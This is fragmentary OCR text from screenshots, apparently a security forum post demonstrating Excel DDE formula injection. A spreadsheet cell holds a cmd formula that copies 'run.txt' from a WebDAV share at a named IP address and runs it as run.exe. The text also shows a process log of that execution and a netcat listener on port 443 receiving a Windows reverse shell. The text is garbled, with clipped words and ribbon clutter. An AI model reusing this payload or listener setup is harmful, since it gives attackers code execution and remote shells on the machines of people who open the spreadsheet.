 Admin Tool Usage
Time (UTC) Parent Process ID PID Process ID File Name Command Line
1 2018-12-21 17:12.19 38387427174 18108 38389917309 cmd.exe \windows\system32\cmd.exe
2 2018-12-21 17:12.18 38378103725 8976 38384787702 cmd.exe cmd.exe /c "c:\users\public\run.exe"
3 2018-12-21 17:12.15 38378103725 19300 38381183628 cmd.exe cmd.exe /c "copy \\167.160.187.142\webdav\run.txt c:\users\public\run.exe"
4 2018-12-21 17:12.15 38375923402 9956 38378103725 cmd.exe CMD.EXE /c cmd.exe /c "copy \\167.160.187.142\webdav\run.txt c:\users\public\run.exe" && cmd.exe /c "c:\us
\public\run.exe"
root@arboghast: /var/www/webdav × tr4cefl0w@ubuntu: ~
t@arboghast:/var/www/webdav# nc -nlvp 443
tening on [0.0.0.0] (family 0, port 443)
nection from [ ] port 443 [tcp/*] accepted (family 2, sport 54977)
rosoft Windows [Version 10.0.17134.407]
2018 Microsoft Corporation. All rights reserved.
Users\ \Documents>
Book1.xlsx [Read-Only] - Excel
File Home Insert Page Layout Formulas Data Review View Team Tell me what you want to do... Jacques
Cut
Copy
Format Painter
Paste
Clipboard
11
B I U
Font
Wrap Text
Merge & Center
Alignment
General
Number
Conditional Formatting
Format as Table
Normal Bad
Good Neutral
Styles
Insert Delete Format
Cells
AutoSum
Fill
Clear
Editing
SUM =cmd|'/c cmd.exe /c "copy \\167.160.187.142\webdav\run.txt c:\users\public\run.exe" && cmd.exe /c "c:\users\public\run.exe"'!A0
先知社区